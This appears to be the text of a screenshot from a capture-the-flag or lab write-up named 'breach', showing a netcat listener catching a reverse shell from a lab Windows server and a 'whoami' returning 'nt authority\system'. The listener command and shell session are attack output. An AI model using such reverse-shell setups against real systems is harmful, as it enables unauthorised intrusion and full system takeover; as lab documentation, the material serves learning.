 21-Jun-24 16:35 breach
❯ rlwrap -cAr nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.8.2.86] from (UNKNOWN) [10.10.106.145] 51749
Microsoft Windows [Version 10.0.20348.558]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\Tasks>whoami
whoami
nt authority\system
C:\Windows\Tasks>